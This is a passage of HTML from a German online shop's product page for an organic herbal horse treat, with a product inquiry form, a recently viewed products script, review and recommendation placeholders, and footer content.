                              <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                            
                          </div>

                          <p class="payment-list__notice">Deine Zahlungsinformationen werden sicher verarbeitet. Wir speichern keine Kreditkartendaten und haben auch keinen Zugang zu deinen Kreditkartendaten.</p></div>
                    </div>
                  </div><div id="modal-inquiry-modal_form_34Efbi" class="modal modal--product-inquiry" aria-hidden="true">
  <div class="modal__dialog" role="dialog">
    <header class="modal__header">
      <h3 class="modal__title heading h2">Produktanfrage</h3>
      <button class="modal__close link" data-action="close-modal" title="Schließen"><svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="modal__content"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="form__input-list">
          <div class="form__input-wrapper form__input-wrapper--labelled">
            <input type="text" id="inquiry-name-modal_form_34Efbi" class="form__field form__field--text" name="contact[name]" required>
            <label for="inquiry-name-modal_form_34Efbi" class="form__floating-label">Vorname</label>
          </div>

          <div class="form__input-wrapper form__input-wrapper--labelled">
            <input type="email" id="inquiry-email-modal_form_34Efbi" class="form__field form__field--text" name="contact[email]" required>
            <label for="inquiry-email-modal_form_34Efbi" class="form__floating-label">Deine E-Mail-Adresse</label>
          </div>

          <div class="form__input-wrapper form__input-wrapper--labelled">
            <input type="tel" id="inquiry-phone-modal_form_34Efbi" class="form__field form__field--text" name="contact[phone]">
            <label for="inquiry-phone-modal_form_34Efbi" class="form__floating-label">Ihre Telefonnummer</label>
          </div>

          <div class="form__input-wrapper form__input-wrapper--labelled">
            <textarea id="inquiry-message-modal_form_34Efbi" class="form__field form__field--textarea" name="contact[body]" rows="4" required></textarea>
            <label for="inquiry-message-modal_form_34Efbi" class="form__floating-label">Deine Nachricht</label>
          </div>

          <input type="hidden" name="contact[product]" value="EquiGreen Bio-KräuterGrün Leckerlis 2,6kg">
          <input type="hidden" name="contact[product_url]" value="https://www.resovital.de/products/biokrautergrunleckerlis1">
        </div>

        <button type="submit" class="form__submit button button--primary button--full">Nachricht abschicken</button></form></div>
  </div>
</div></div>
      </div>
    </div></section>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // We check if the current product already exists, and if it does not, we add it at the start
    if (!items.includes(7035708670108)) {
      items.unshift(7035708670108);
    }

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>

</div><div id="shopify-section-template--25825241039113__1740734632846c914d" class="shopify-section"><div class="container"><div id="shopify-block-AQ29USjUrSlZhNit0T__judge_me_reviews_review_widget_dRHaqr" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='EquiGreen Bio-KräuterGrün Leckerlis 2,6kg'
    data-id='7035708670108'
    data-product-id='7035708670108'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQ29USjUrSlZhNit0T__judge_me_reviews_review_widget_dRHaqr"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div></div>


</div><div id="shopify-section-template--25825241039113__product-recommendations" class="shopify-section"><section class="section" data-section-id="template--25825241039113__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 7035708670108,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">ÄHNLICHE ARTIKEL IM SHOP</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--25825241039113__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Schließen"><svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--25825241039113__recently-viewed-products" class="shopify-section"><section class="section" data-section-id="template--25825241039113__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "currentProductId": 7035708670108
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">DAS HAST DU DIR ZULETZT ANGESEHEN</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--25825241039113__recently-viewed-products {
        display: none;
      }
    </style><div id="modal-quick-view-template--25825241039113__recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Schließen"><svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
    
      <div id="shopify-section-static-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="static-text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#8cc14d" stroke-linecap="square"></path>
        <path stroke="#323232" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#8cc14d" stroke-linecap="square"></path>
        <path stroke="#323232" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#323232" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#323232" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Versandkostenfreie Lieferung</p><div class="text-with-icons__content rte">
                    <p>ab 49 € Warenwert kostenfreier Versand - innerhalb Deutschlands</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#323232"></path>
        <path stroke="#8cc14d" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Wir beraten gerne</p><div class="text-with-icons__content rte">
                    <p>Tel. +49 (0)162 / 3671576<br/>Mail: kontakt@resovital.de</p><p>Unser erfahrenes Team ist immer für dich da und berät zu unseren angebotenen Artikeln</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 25 24" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M13.267 19.4h-9.2A3.067 3.067 0 0 1 1 16.333h12.267M3.3 13.267V2.533C3.3 1.686 3.986 1 4.833 1h15.334c.847 0 1.533.686 1.533 1.533V10.2M11.733 4.067h1.534" stroke="#323232" stroke-width="1.5"></path>
        <path stroke="#8cc14d" stroke-width="1.5" d="M16.333 17.867H24v5.367h-7.667zM17.867 17.867v-2.3a2.3 2.3 0 1 1 4.6 0v2.3"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Sichere Bezahlung</p><div class="text-with-icons__content rte">
                    <p>Wir bieten modernste Zahlmethoden für deine Sicherheit</p>
                  </div></div></div></div>
    </div>
  </section></div>
    
    <div id="shopify-section-footer" class="shopify-section"><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-0" data-action="toggle-collapsible">
                    <span>Über uns - ResoVital</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-footer-0" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Wir haben es uns zur Aufgabe gemacht, für Mensch und Tier das Thema der Gesundheit durchgehend zu lösen. Durch unsere enge Zusammenarbeit mit namhaften Herstellern und Lieferanten sind wir stets über neueste Erkenntnisse und Entwicklungen am Markt informiert. Damit profitieren ResoVital-Kunden von unserer tiefgehenden Expertise.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-cf80e935-0974-4ede-ba3d-b99b928b7483" data-action="toggle-collapsible">
                      <span>Rechtliches</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-cf80e935-0974-4ede-ba3d-b99b928b7483" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">AGB</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Impressum</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Datenschutzerklärung</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Versandkosten</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Widerruf</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Direktlinks</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/contact" class="footer__link-item link">Kontakt zu ResoVital</a>
                            </li><li>
                              <a href="https://www.resovital.de/apps/help-center" class="footer__link-item link">Häufige Fragen - FAQ</a>
                            </li><li>
                              <a href="/blogs/gesundheits-blog" class="footer__link-item link">ResoVital - Healthy News</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Immer informiert bleiben</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[footer][contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[footer][contact][email]" class="form__floating-label">Deine E-Mail-Adresse</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Abschicken</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--localization "><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/biokrautergrunleckerlis1" /><div class="footer__localization-form-item">
                  <input type="hidden" name="currency_code" value="EUR">
                  <span class="visually-hidden">Währung</span>

                  <div class="value-picker-wrapper">
                    <button type="button" class="select-button select-button--mini" aria-haspopup="true" aria-expanded="false" aria-controls="footer-currency-picker" data-action="open-value-picker">
                      EUR €
<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                    <div id="footer-currency-picker" class="value-picker value-picker--auto value-picker--small" data-picker-position="top" aria-hidden="true">
                      <svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                      <div class="value-picker__inner">
                        <header class="value-picker__header">
                          <span class="value-picker__title text--strong">Währung</span>
                          <button type="button" class="value-picker__close" data-action="close-value-picker" aria-controls="footer-currency-picker" aria-label="Schließen"><svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        </header>

                        <ul class="value-picker__choice-list" role="list"><li class="value-picker__choice-list-item">
                              <button type="submit" name="currency_code" class="value-picker__choice-item" value="CHF" >
                                CHF CHF
                              </button>
                            </li><li class="value-picker__choice-list-item">
                              <button type="submit" name="currency_code" class="value-picker__choice-item" value="EUR" aria-current="true">
                                EUR €
                              </button>
                            </li></ul>
                      </div>
                    </div>
                  </div>
                </div></form><p class="hidden-pocket">© 2026 ResoVital<br>Mit viel ❤️ aus Berlin</p>
        </div><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Wir bieten dir folgende Zahlungsmethoden an</p>

            <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-eps"> <title id="pi-eps">EPS</title> <path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" opacity=".07"/> <path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/> <path fill="#71706f" d="M27.745 12.32h-2.322a.465.465 0 01-.468-.464c0-.258.21-.484.468-.484h3.535V9.628h-3.535c-1.233 0-2.237 1.006-2.237 2.236s1.004 2.237 2.237 2.237h2.29c.259 0 .469.205.469.462 0 .258-.21.448-.468.448h-4.912c-.417.796-.822 1.478-1.645 1.82h6.588c1.213-.018 2.205-1.045 2.205-2.265 0-1.22-.992-2.23-2.205-2.247z"/> <path fill="#71706f" d="M18.845 9.628c-1.968 0-3.571 1.612-3.571 3.594V20.697h1.782V16.83h1.785c1.968 0 3.565-1.634 3.565-3.615 0-1.98-1.593-3.587-3.561-3.587zm0 5.383h-1.79v-1.796c0-1.003.8-1.82 1.79-1.82s1.796.817 1.796 1.82a1.79 1.79 0 01-1.796 1.796z"/> <path fill="#c8036f" d="M9.634 16.83c-1.685 0-3.101-1.2-3.484-2.768 0 0-.111-.519-.111-.86 0-.342.105-.865.105-.865a3.594 3.594 0 013.482-2.73c1.978 0 3.6 1.608 3.6 3.586v.87H7.973c.31.607.938.948 1.662.948h4.724l.006-5.13c0-.764-.625-1.39-1.39-1.39H6.278c-.764 0-1.39.607-1.39 1.371v6.696c0 .765.626 1.41 1.39 1.41h6.696c.686 0 1.259-.493 1.37-1.138h-4.71z"/> <path fill="#c8036f" d="M9.626 11.31c-.72 0-1.348.44-1.66 1.01h3.32c-.312-.57-.939-1.01-1.66-1.01zM12.659 6.314c0-1.635-1.359-2.96-3.034-2.96-1.647 0-2.987 1.282-3.031 2.879v.91c0 .106.086.21.195.21h1.116c.11 0 .205-.104.205-.21v-.83c0-.815.68-1.48 1.516-1.48.837 0 1.516.665 1.516 1.48v.83c0 .106.089.21.198.21h1.116c.109 0 .202-.104.202-.21v-.83z"/> <g> <path fill="#71706f" d="M20.843 19.142l-.16.914c-.082.462-.384.673-.794.673-.347 0-.616-.226-.538-.672l.161-.914h.249l-.161.913c-.05.285.078.447.32.447.249 0 .462-.148.513-.446l.161-.915h.25zm-.977-.285c0 .076.059.112.121.112.079 0 .164-.057.164-.162 0-.074-.05-.112-.114-.112-.08 0-.17.052-.17.162zm.538-.003c0 .079.06.114.126.114.07 0 .161-.056.161-.159 0-.074-.054-.114-.114-.114-.08 0-.173.052-.173.16zM21.445 19.142l-.112.632a.57.57 0 01.423-.199c.278 0 .47.163.47.465 0 .428-.297.686-.678.686-.148 0-.274-.055-.35-.194l-.042.165h-.218l.276-1.554h.23zm-.175 1.066c-.01.183.11.302.282.302a.444.444 0 00.441-.423c.01-.186-.111-.296-.28-.296a.45.45 0 00-.443.417zM22.68 20.242c-.01.151.11.275.311.275.112 0 .26-.044.34-.12l.126.145a.782.782 0 01-.508.188c-.319 0-.505-.19-.505-.482 0-.388.305-.677.695-.677.356 0 .558.216.437.67h-.896zm.708-.19c.018-.19-.094-.267-.28-.267-.168 0-.323.078-.39.267h.67zM24.193 19.597l-.012.146a.414.414 0 01.357-.17c.107 0 .204.039.255.095l-.139.201a.244.244 0 00-.183-.067.346.346 0 